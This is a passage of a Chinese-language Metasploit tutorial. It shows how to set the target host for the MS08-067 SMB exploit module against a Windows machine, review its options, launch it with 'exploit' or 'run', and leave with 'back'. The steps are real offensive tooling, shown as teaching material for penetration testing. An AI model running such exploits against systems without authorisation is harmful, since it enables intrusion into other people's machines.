 设置 RHOSTS 参数，指定攻击的目标机器
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.54
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.54
RHOST => 192.168.1.54
msf5 exploit(windows/smb/ms08_067_netapi) > show options #查看设置的值
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.54 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
配置好了之后我们输入 exploit 或 run 就可以执行该模块。
msf5 exploit(windows/smb/ms08_067_netapi) > back #使用 back 即可退出装载的模块
注：不要使用 exit，exit 会直接退出 Metasploit 程序